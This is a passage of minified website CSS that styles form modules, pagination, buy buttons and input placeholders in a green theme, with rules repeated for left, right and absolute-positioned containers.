.leftForms .form  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #4ab344;}.leftForms .form {border-top:none;border-bottom:none;border-left:none;border-right:none;}.leftForms .form  .g_foldBtn{display:block;}.leftForms .form  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.leftForms .form  .g_foldBtn:before{content:"\e912";}.leftForms .form  .g_foldBtn{color:#bbbbbb;}.leftForms .form  .g_foldBtn{font-size:40px;}.leftForms .form  .g_foldBtn{position:relative;right:-10px;top:0px;}.leftForms .form .newsNewModuleStyle_three .newsCircle_hover{background-color:#4ab344;}.leftForms .form  .pagenation .pagePrev > a.g_hover {color:#4ab344;}.leftForms .form  .pagenation .pageNext > a.g_hover {color:#4ab344;}.leftForms .form  .pagenation .pageNo > a.g_hover {color:#4ab344;}.leftForms .form  .jz_pagenation_wrap .pagination_font_hover:hover {color:#4ab344;}.leftForms .form  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#4ab344;}.leftForms .form  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#4ab344;}.leftForms .form  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#4ab344;}.leftForms .form  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#4ab344;}.leftForms .form  .pagenation .pageNo > span {color:#4ab344;}.leftForms .form  .pagination_font_theme {color:#4ab344;}.leftForms .form  .pagenation .g_hover, .leftForms .form  .pagenation .g_hover span, .leftForms .form  .pagenation span{font-size:14px;}.leftForms .form  .fk_setBuyBtnBorderRadius{border-radius:3px;}.leftForms .form  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.leftForms .form  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.leftForms .form  .productTextListProp, .leftForms .form  .productHotTextListProp{height:42px;margin-bottom:20px;}.leftForms .form  .productTextListProp b, .leftForms .form  .productHotTextListProp b{font-weight:normal;}.leftForms .form  .productTextListTable, .leftForms .form  .productHotTextListTable{margin:14px 0;}.leftForms .form  .fk-fixBuyBtnSize{width:88px;}.leftForms .form  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.leftForms .form  .fk-mallBuy{background-color:#4ab344;}.leftForms .form  .fk-mallBuy span{color:#ffffff;;}.leftForms .form  .fk-mallBuy-big span{color:#ffffff;}.leftForms .form  .fk-mallBuy-big{background-color:#4ab344;}.leftForms .form  .fk-mall-addCart span{color:#4ab344;}.leftForms .form  .fk-mall-addCart{border-color:#4ab344;background-color:#ffffff;}.leftForms .form .g_close:hover{color:#ffffff;}.leftForms .form .fk-formContentOther .g_close:hover{color:#ffffff;}.leftForms .form .g_close{color:#ffffff;}.leftForms .form .fk-formContentOther .g_close{color:#ffffff;}.leftForms .form .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.leftForms .form .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.leftForms .form .formMiddle .productSmallPicForms .g_imgNext:hover{color:#4ab344;}.leftForms .form .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#4ab344;}.leftForms .form  .detailInfoTable .fk_productDetailBorderSelect{border-color:#4ab344;}.leftForms .form  .u_custom_search_entry--submit{background-color:#4ab344;}.leftForms .form  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#4ab344;}.leftForms .form  .timeline_item_dot_outer{background-color:#4ab344;}.leftForms .form  .timeline_item_dot_inner{background-color:#4ab344;}.leftForms .form  .timeline_item_connect_content_line{background-color:#4ab344;}.leftForms .form  .timeline_s_dot--active{background-color:#4ab344;}.leftForms .form  .timeline_text_horizontal_arrow{color:#4ab344; border-color:#4ab344;}.leftForms .form  .sort_item2 .sort_submit{background-color:#4ab344;}.leftForms .form  .sort_item2 .g_borderSelected{border:2px solid #4ab344;}.rightForms .form  .g_border{border:none;}.rightForms .form  .g_borderHover{border:1px solid #4ab344;}.rightForms .form  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#4ab344;}.rightForms .form  .productDetail .optionItem .g_borderSelected{border-color:#4ab344;}.rightForms .form  .productList .g_borderSelected{border-color:#4ab344;}.rightForms .form  .productSmallPicForms .g_borderSelected{border:2px solid #4ab344;}.rightForms .form  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #4ab344;}.rightForms .form  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #4ab344;}.rightForms .form  .g_selected{background:none;}.rightForms .form  .g_selected a{color:#4ab344;}.rightForms .form  table.g_selected a{color:#4ab344;}.rightForms .form  table.g_selected .g_theme_text_color{ color:#4ab344;}.rightForms .form  div.g_selected a{color:#4ab344;}.rightForms .form  .g_foldContainer .g_productNav  .g_selected a{color:#4ab344;}.rightForms .form  .g_title{background:none;}.rightForms .form  .g_block{background:none;}.rightForms .form  .g_hover{background:none;}.rightForms .form  .g_tip{background:none;border:none;}.rightForms .form  .g_panel{background-color:#f5f5f5;}.rightForms .form  .g_hover a{color:#4ab344;}.rightForms .form  .g_panelArrow{color:#f5f5f5;background:none;}.rightForms .form  .g_iText{background:none;border:none;}.rightForms .form  .g_iButton{border:none;}.rightForms .form  .g_stress{color:#4ab344;}.rightForms .form  .g_imgFrame{border:none;}.rightForms .form  .g_imgFrameHover{border:none;}.rightForms .form  .g_msgArrow{border:none;}.rightForms .form {border:none;}.rightForms .form  {border-radius:0;}.rightForms .form .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:none;}.rightForms .form .formBannerOther .formBannerMore a{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.rightForms .form .formBannerMore a:before{content:"\e925";visibility: visible;}.rightForms .form .formBannerOther .formBannerMore a{color:#ffffff;font-size:40px;}.rightForms .form .formBannerMore {position:relative;right:-10px;top:0px;}.rightForms .form .formBannerMore a{background:none;}.rightForms .form .formBanner,.rightForms .form .formBannerTitle {height:45px;line-height:45px;}.rightForms .form div.titleText {font-size:16px;}.rightForms .form div.titleText {font-weight:normal;}.rightForms .form div.titleText {position:relative;width:100%;}.rightForms .form div.titleText  span{position:relative;}.rightForms .form .titleCenter {overflow:visible;}.rightForms .form div.titleText .bannerNormalTitle{left:6px;}.rightForms .form div.titleText  .bannerNormalTitle{top:0px;}.rightForms .form div.titleText {font-family:微软雅黑;}.rightForms .form div.titleText {color:#ffffff;}.rightForms .form div.titleText .mainTitle {padding-bottom:0px;}.rightForms .form .formBanner {background:#4ab344 ;}.rightForms .form .formBanner .left {background:none;width:0px;height:0px;}.rightForms .form .formBanner .left {background:none;}.rightForms .form .formBanner .center {background:none;}.rightForms .form .formBanner .right {background:none;}.rightForms .form .formBanner .left {display:none}.rightForms .form .formBanner .right {display:none}.rightForms .form .formBannerTitle .titleLeft {display:table-cell;*display:block;}.rightForms .form .formBannerTitle .titleLeft {background:none;}.rightForms .form .formBannerTitle .titleLeft {border:none;}.rightForms .form .formBannerTitle .titleLeft{border-radius:0;}.rightForms .form .formBannerTitle .titleCenter {display:table-cell;*display:block;}.rightForms .form .formBannerTitle .titleCenter {background:none;}.rightForms .form .formBannerTitle .titleCenter {border:none;}.rightForms .form .formBannerTitle .titleCenter{border-radius:0;}.rightForms .form .formBannerTitle .titleRight {display:none;}.rightForms .form .formBanner{border-left:none;}.rightForms .form .formBanner{border-right:none;}.rightForms .form .formBanner{border-top:none;}.rightForms .form .formBanner{border-bottom:none;}.rightForms .form .formBanner{border-radius:0;}.rightForms .form  .formMiddle div.formMiddleCenter {background:#ffffff;}.rightForms .form  .formMiddle td.formMiddleCenter {background:#ffffff;}.rightForms .form  .formMiddle div.formMiddleCenter {background:#ffffff;}.rightForms .form .formMiddleContent{margin-left:10px;}.rightForms .form .formMiddleContent{margin-right:10px;}.rightForms .form .formMiddleContent{margin-top:5px;}.rightForms .form .formMiddleContent{margin-bottom:5px;}.rightForms .form .formMiddle{font-family:微软雅黑;}.rightForms .form .formMiddle{color:#666666;}.rightForms .form .fk-editor{color:#666666;}.rightForms .form .formMiddle{font-size:14px;}.rightForms .form .formMiddle  a{text-decoration:none;}.rightForms .form .formMiddle  a{font-family:微软雅黑;}.rightForms .form .formMiddle  a{color:#666666;}.rightForms .form .formMiddle  a{font-weight:normal;}.rightForms .form .formMiddle  a{font-size:14px;}.rightForms .form  textarea{line-height:26px;}.rightForms .form  textarea::-webkit-input-placeholder{line-height:26px;}.rightForms .form  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.rightForms .form  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.rightForms .form  textarea::-ms-textarea-placeholder{line-height:26px;}.rightForms .form  input::-webkit-input-placeholder{font-family: 微软雅黑;}.rightForms .form  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.rightForms .form  input:-moz-placeholder{font-family: 微软雅黑;}.rightForms .form  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.rightForms .form  input::-moz-placeholder{font-family: 微软雅黑;}.rightForms .form  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.rightForms .form  input::-ms-input-placeholder{font-family: 微软雅黑;}.rightForms .form  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.rightForms .form  input[type="text"]{font-family: 微软雅黑;}.rightForms .form  input[type="tel"]{font-family: 微软雅黑;}.rightForms .form  input[type="email"]{font-family: 微软雅黑;}.rightForms .form  input[type="password"]{font-family: 微软雅黑;}.rightForms .form  textarea{font-family: 微软雅黑;}.rightForms .form  select{font-family: 微软雅黑;}.rightForms .form  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.rightForms .form .g_sideBtn_tl{font-size:14px;}.rightForms .form .g_sideBtn_tl{font-weight:normal;}.rightForms .form .g_sideBtn_tl{font-family:微软雅黑;}.rightForms .form .g_sideBtn_tl{color:#ffffff;}.rightForms .form .formMiddleLeft{display:table-cell;background:none;}.rightForms .form .formMiddleRight{display:table-cell;background:none;}.rightForms .form  .formMiddle {border-left:1px solid #f0f0f0;border-right:1px solid #f0f0f0;border-top:none;border-bottom:1px solid #f0f0f0;}.rightForms .form .formBottom .left {background:none;}.rightForms .form .formBottom .center {display:table-cell;background:none;}.rightForms .form .formBottom .right {background:none;}.rightForms .form .formBottom .left {display:none}.rightForms .form .formBottom .right {display:none}.rightForms .form  .g_sideBtn_c{padding:5px 5px 5px 5px;}.rightForms .form .g_sideBtn{width:34px;}.rightForms .form .g_sideBtn_c{background:#4ab344 ;}.rightForms .form .g_sB_lt{background:#4ab344 ;;}.rightForms .form .g_sB_rt{background:#4ab344  ;}.rightForms .form .g_sideBtn_t{width:34px;}.rightForms .form .g_sideBtn_t{height:15px;}.rightForms .form .g_sB_lb{background:#4ab344  ;}.rightForms .form .g_sB_rb{background:#4ab344  ;}.rightForms .form .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.rightForms .form .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.rightForms .form .g_sideBtn_b{width:34px;}.rightForms .form .g_sideBtn_b{height:15px;}.rightForms .form .contentLineIcon {display:none}.rightForms .form  .formMiddle .g_hover, .rightForms .form  .formMiddle .g_hover a{ font-size: 14px; }.rightForms .form  .formMiddle .g_hover, .rightForms .form  .formMiddle .g_hover a{ color:#4ab344 }.rightForms .form  .formMiddle .g_hover, .rightForms .form  .formMiddle .g_hover a{ font-family: 微软雅黑;}.rightForms .form  .formMiddle .g_hover{ background: none; }.rightForms .form .formMiddle .g_separator{border-style:dashed;}.rightForms .form .formMiddle .g_separator{border-color:#e5e5e5;}.rightForms .form .formMiddle .g_separator{border-width:1px;}.rightForms .form .formMiddle .g_separator{display:block;}.rightForms .form .formMiddle .g_separator{border-top:none;}.rightForms .form .formMiddle .g_separator{border-left:none;}.rightForms .form .formMiddle .g_separator{border-right:none;}.rightForms .form .fk-newsLineHeight{height:40px;}.rightForms .form .fk-newsLineHeight .lineBody{height:100%;}.rightForms .form .fk-newsLineHeight .newsTitle{vertical-align:middle;}.rightForms .form .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.rightForms .form .g_foldContainerValue{height:40px;}.rightForms .form .fileList .line{height:40px;line-height:normal;}.rightForms .form .fileList .mainBodyContainer{height:100%;}.rightForms .form .fileList .fileNameText{height:auto;}.rightForms .form .pd_mall_Group .p_m_cotainer{height:40px;}.rightForms .form .navAcrossCotent{height:40px;line-height:normal;}.rightForms .form .link-text-container a{height:40px;line-height:40px;}.rightForms .form  .formMiddle .g_selected{background:none;}.rightForms .form  .formMiddle .g_hover a, .rightForms .form  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #4ab344;}.rightForms .form {border-top:none;border-bottom:none;border-left:none;border-right:none;}.rightForms .form  .g_foldBtn{display:block;}.rightForms .form  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.rightForms .form  .g_foldBtn:before{content:"\e912";}.rightForms .form  .g_foldBtn{color:#bbbbbb;}.rightForms .form  .g_foldBtn{font-size:40px;}.rightForms .form  .g_foldBtn{position:relative;right:-10px;top:0px;}.rightForms .form .newsNewModuleStyle_three .newsCircle_hover{background-color:#4ab344;}.rightForms .form  .pagenation .pagePrev > a.g_hover {color:#4ab344;}.rightForms .form  .pagenation .pageNext > a.g_hover {color:#4ab344;}.rightForms .form  .pagenation .pageNo > a.g_hover {color:#4ab344;}.rightForms .form  .jz_pagenation_wrap .pagination_font_hover:hover {color:#4ab344;}.rightForms .form  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#4ab344;}.rightForms .form  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#4ab344;}.rightForms .form  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#4ab344;}.rightForms .form  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#4ab344;}.rightForms .form  .pagenation .pageNo > span {color:#4ab344;}.rightForms .form  .pagination_font_theme {color:#4ab344;}.rightForms .form  .pagenation .g_hover, .rightForms .form  .pagenation .g_hover span, .rightForms .form  .pagenation span{font-size:14px;}.rightForms .form  .fk_setBuyBtnBorderRadius{border-radius:3px;}.rightForms .form  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.rightForms .form  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.rightForms .form  .productTextListProp, .rightForms .form  .productHotTextListProp{height:42px;margin-bottom:20px;}.rightForms .form  .productTextListProp b, .rightForms .form  .productHotTextListProp b{font-weight:normal;}.rightForms .form  .productTextListTable, .rightForms .form  .productHotTextListTable{margin:14px 0;}.rightForms .form  .fk-fixBuyBtnSize{width:88px;}.rightForms .form  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.rightForms .form  .fk-mallBuy{background-color:#4ab344;}.rightForms .form  .fk-mallBuy span{color:#ffffff;;}.rightForms .form  .fk-mallBuy-big span{color:#ffffff;}.rightForms .form  .fk-mallBuy-big{background-color:#4ab344;}.rightForms .form  .fk-mall-addCart span{color:#4ab344;}.rightForms .form  .fk-mall-addCart{border-color:#4ab344;background-color:#ffffff;}.rightForms .form .g_close:hover{color:#ffffff;}.rightForms .form .fk-formContentOther .g_close:hover{color:#ffffff;}.rightForms .form .g_close{color:#ffffff;}.rightForms .form .fk-formContentOther .g_close{color:#ffffff;}.rightForms .form .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.rightForms .form .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.rightForms .form .formMiddle .productSmallPicForms .g_imgNext:hover{color:#4ab344;}.rightForms .form .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#4ab344;}.rightForms .form  .detailInfoTable .fk_productDetailBorderSelect{border-color:#4ab344;}.rightForms .form  .u_custom_search_entry--submit{background-color:#4ab344;}.rightForms .form  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#4ab344;}.rightForms .form  .timeline_item_dot_outer{background-color:#4ab344;}.rightForms .form  .timeline_item_dot_inner{background-color:#4ab344;}.rightForms .form  .timeline_item_connect_content_line{background-color:#4ab344;}.rightForms .form  .timeline_s_dot--active{background-color:#4ab344;}.rightForms .form  .timeline_text_horizontal_arrow{color:#4ab344; border-color:#4ab344;}.rightForms .form  .sort_item2 .sort_submit{background-color:#4ab344;}.rightForms .form  .sort_item2 .g_borderSelected{border:2px solid #4ab344;}.absForms .form  .g_border{border:none;}.absForms .form  .g_borderHover{border:1px solid #4ab344;}.absForms .form  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#4ab344;}.absForms .form  .productDetail .optionItem .g_borderSelected{border-color:#4ab344;}.absForms .form  .productList .g_borderSelected{border-color:#4ab344;}.absForms .form  .productSmallPicForms .g_borderSelected{border:2px solid #4ab344;}.absForms .form  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #4ab344;}.absForms .form  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #4ab344;}.absForms .form  .g_selected{background:none;}.absForms .form  .g_selected a{color:#4ab344;}.absForms .form  table.g_selected a{color:#4ab344;}.absForms .form  table.g_selected .g_theme_text_color{ color:#4ab344;}.absForms .form  div.g_selected a{color:#4ab344;}.absForms .form  .g_foldContainer .g_productNav  .g_selected a{color:#4ab344;}.absForms .form  .g_title{background:none;}.absForms .form  .g_block{background:none;}.absForms .form  .g_hover{background:none;}.absForms .form  .g_tip{background:none;border:none;}.absForms .form  .g_panel{background-color:#f5f5f5;}.absForms .form  .g_hover a{color:#4ab344;}.absForms .form  .g_panelArrow{color:#f5f5f5;background:none;}.absForms .form  .g_iText{background:none;border:none;}.absForms .form  .g_iButton{border:none;}.absForms .form  .g_stress{color:#4ab344;}.absForms .form  .g_imgFrame{border:none;}.absForms .form  .g_imgFrameHover{border:none;}.absForms .form  .g_msgArrow{border:none;}.absForms .form {border:none;}.absForms .form  {border-radius:0;}.absForms .form .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:none;}.absForms .form .formBannerOther .formBannerMore a{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.absForms .form .formBannerMore a:before{content:"\e925";visibility: visible;}.absForms .form .formBannerOther .formBannerMore a{color:#ffffff;font-size:40px;}.absForms .form .formBannerMore {position:relative;right:-10px;top:0px;}.absForms .form .formBannerMore a{background:none;}.absForms .form .formBanner,.absForms .form .formBannerTitle {height:45px;line-height:45px;}.absForms .form div.titleText {font-size:16px;}.absForms .form div.titleText {font-weight:normal;}.absForms .form div.titleText {position:relative;width:100%;}.absForms .form div.titleText  span{position:relative;}.absForms .form .titleCenter {overflow:visible;}.absForms .form div.titleText .bannerNormalTitle{left:6px;}.absForms .form div.titleText  .bannerNormalTitle{top:0px;}.absForms .form div.titleText {font-family:微软雅黑;}.absForms .form div.titleText {color:#ffffff;}.absForms .form div.titleText .mainTitle {padding-bottom:0px;}.absForms .form .formBanner {background:#4ab344 ;}.absForms .form .formBanner .left {background:none;width:0px;height:0px;}.absForms .form .formBanner .left {background:none;}.absForms .form .formBanner .center {background:none;}.absForms .form .formBanner .right {background:none;}.absForms .form .formBanner .left {display:none}.absForms .form .formBanner .right {display:none}.absForms .form .formBannerTitle .titleLeft {display:table-cell;*display:block;}.absForms .form .formBannerTitle .titleLeft {background:none;}.absForms .form .formBannerTitle .titleLeft {border:none;}.absForms .form .formBannerTitle .titleLeft{border-radius:0;}.absForms .form .formBannerTitle .titleCenter {display:table-cell;*display:block;}.absForms .form .formBannerTitle .titleCenter {background:none;}.absForms .form .formBannerTitle .titleCenter {border:none;}.absForms .form .formBannerTitle .titleCenter{border-radius:0;}.absForms .form .formBannerTitle .titleRight {display:none;}.absForms .form .formBanner{border-left:none;}.absForms .form .formBanner{border-right:none;}.absForms .form .formBanner{border-top:none;}.absForms .form .formBanner{border-bottom:none;}.absForms .form .formBanner{border-radius:0;}.absForms .form  .formMiddle div.formMiddleCenter {background:#ffffff;}.absForms .form  .formMiddle td.formMiddleCenter {background:#ffffff;}.absForms .form  .formMiddle div.formMiddleCenter {background:#ffffff;}.absForms .form .formMiddleContent{margin-left:10px;}.absForms .form .formMiddleContent{margin-right:10px;}.absForms .form .formMiddleContent{margin-top:5px;}.absForms .form .formMiddleContent{margin-bottom:5px;}.absForms .form .formMiddle{font-family:微软雅黑;}.absForms .form .formMiddle{color:#666666;}.absForms .form .fk-editor{color:#666666;}.absForms .form .formMiddle{font-size:14px;}.absForms .form .formMiddle  a{text-decoration:none;}.absForms .form .formMiddle  a{font-family:微软雅黑;}.absForms .form .formMiddle  a{color:#666666;}.absForms .form .formMiddle  a{font-weight:normal;}.absForms .form .formMiddle  a{font-size:14px;}.absForms .form  textarea{line-height:26px;}.absForms .form  textarea::-webkit-input-placeholder{line-height:26px;}.absForms .form  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.absForms .form  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.absForms .form  textarea::-ms-textarea-placeholder{line-height:26px;}.absForms .form  input::-webkit-input-placeholder{font-family: 微软雅黑;}.absForms .form  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.absForms .form  input:-moz-placeholder{font-family: 微软雅黑;}.absForms .form  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.absForms .form  input::-moz-placeholder{font-family: 微软雅黑;}.absForms .form  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.absForms .form  input::-ms-input-placeholder{font-family: 微软雅黑;}.absForms .form  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.absForms .form  input[type="text"]{font-family: 微软雅黑;}.absForms .form  input[type="tel"]{font-family: 微软雅黑;}.absForms .form  input[type="email"]{font-family: 微软雅黑;}.absForms .form  input[type="password"]{font-family: 微软雅黑;}.absForms .form  textarea{font-family: 微软雅黑;}.absForms .form  select{font-family: 微软雅黑;}.absForms .form  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.absForms .form .g_sideBtn_tl{font-size:14px;}.absForms .form .g_sideBtn_tl{font-weight:normal;}.absForms .form .g_sideBtn_tl{font-family:微软雅黑;}.absForms .form .g_sideBtn_tl{color:#ffffff;}.absForms .form .formMiddleLeft{display:table-cell;background:none;}.absForms .form .formMiddleRight{display:table-cell;background:none;}.absForms .form  .formMiddle {border-left:1px solid #f0f0f0;border-right:1px solid #f0f0f0;border-top:none;border-bottom:1px solid #f0f0f0;}.absForms .form .formBottom .left {background:none;}.absForms .form .formBottom .center {display:table-cell;background:none;}.absForms .form .formBottom .right {background:none;}.absForms .form .formBottom .left {display:none}.absForms .form .formBottom .right {display:none}.absForms .form  .g_sideBtn_c{padding:5px 5px 5px 5px;}.absForms .form .g_sideBtn{width:34px;}.absForms .form .g_sideBtn_c{background:#4ab344 ;}.absForms .form .g_sB_lt{background:#4ab344 ;;}.absForms .form .g_sB_rt{background:#4ab344  ;}.absForms .form .g_sideBtn_t{width:34px;}.absForms .form .g_sideBtn_t{height:15px;}.absForms .form .g_sB_lb{background:#4ab344  ;}.absForms .form .g_sB_rb{background:#4ab344  ;}.absForms .form .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.absForms .form .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.absForms .form .g_sideBtn_b{width:34px;}.absForms .form .g_sideBtn_b{height:15px;}.absForms .form .contentLineIcon {display:none}.absForms .form  .formMiddle .g_hover, .absForms .form  .formMiddle .g_hover a{ font-size: 14px; }.absForms .form  .formMiddle .g_hover, .absForms .form  .formMiddle .g_hover a{ color:#4ab344 }.absForms .form  .formMiddle .g_hover, .absForms .form  .formMiddle .g_hover a{ font-family: 微软雅黑;}.absForms .form  .formMiddle .g_hover{ background: none; }.absForms .form .formMiddle .g_separator{border-style:dashed;}.absForms .form .formMiddle .g_separator{border-color:#e5e5e5;}.absForms .form .formMiddle .g_separator{border-width:1px;}.absForms .form .formMiddle .g_separator{display:block;}.absForms .form .formMiddle .g_separator{border-top:none;}.absForms .form .formMiddle .g_separator{border-left:none;}.absForms .form .formMiddle .g_separator{border-right:none;}.absForms .form .fk-newsLineHeight{height:40px;}.absForms .form .fk-newsLineHeight .lineBody{height:100%;}.absForms .form .fk-newsLineHeight .newsTitle{vertical-align:middle;}.absForms .form .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.absForms .form .g_foldContainerValue{height:40px;}.absForms .form .fileList .line{height:40px;line-height:normal;}.absForms .form .fileList .mainBodyContainer{height:100%;}.absForms .form .fileList .fileNameText{height:auto;}.absForms .form .pd_mall_Group .p_m_cotainer{height:40px;}.absForms .form .navAcrossCotent{height:40px;line-height:normal;}.absForms .form .link-text-container a{height:40px;line-height:40px;}.absForms .form  .formMiddle .g_selected{background:none;}.absForms .form  .formMiddle .g_hover a, .absForms .form  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #4ab344;}.absForms .form {border-top:none;border-bottom:none;border-left:none;border-right:none;}.absForms .form  .g_foldBtn{display:block;}.absForms .form  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.absForms .form  .g_foldBtn:before{content:"\e912";}.absForms .form  .g_foldBtn{color:#bbbbbb;}.absForms .form  .g_foldBtn{font-size:40px;}.absForms .form  .g_foldBtn{position:relative;right:-10px;top:0px;}.absForms .form .newsNewModuleStyle_three .newsCircle_hover{background-color:#4ab344;}.absForms .form  .pagenation .pagePrev > a.g_hover {color:#4ab344;}.absForms .form  .pagenation .pageNext > a.g_hover {color:#4ab344;}.absForms .form  .pagenation .pageNo > a.g_hover {color:#4ab344;}.absForms .form  .jz_pagenation_wrap .pagination_font_hover:hover {color:#4ab344;}.absForms .form  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#4ab344;}.absForms .form  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#4ab344;}.absForms .form  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#4ab344;}.absForms .form  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#4ab344;}.absForms .form  .pagenation .pageNo > span {color:#4ab344;}.absForms .form  .pagination_font_theme {color:#4ab344;}.absForms .form  .pagenation .g_hover, .absForms .form  .pagenation .g_hover span, .absForms .form  .pagenation span{font-size:14px;}.absForms .form  .fk_setBuyBtnBorderRadius{border-radius:3px;}.absForms .form  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.absForms .form  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.absForms .form  .productTextListProp, .absForms .form  .productHotTextListProp{height:42px;margin-bottom:20px;}.absForms .form  .productTextListProp b, .absForms .form  .productHotTextListProp b{font-weight:normal;}.absForms .form  .productTextListTable, .absForms .form  .productHotTextListTable{margin:14px 0;}.absForms .form  .fk-fixBuyBtnSize{width:88px;}.absForms .form  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.absForms .form  .fk-mallBuy{background-color:#4ab344;}.absForms .form  .fk-mallBuy span{color:#ffffff;;}.absForms .form  .fk-mallBuy-big span{color:#ffffff;}.absForms .form  .fk-mallBuy-big{background-color:#4ab344;}.absForms .form  .fk-mall-addCart span{color:#4ab344;}.absForms .form  .fk-mall-addCart{border-color:#4ab344;background-color:#ffffff;}.absForms .form .g_close:hover{color:#ffffff;}.absForms .form .fk-formContentOther .g_close:hover{color:#ffffff;}.absForms .form .g_close{color:#ffffff;}.absForms .form .fk-formContentOther .g_close{color:#ffffff;}.absForms .form .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft 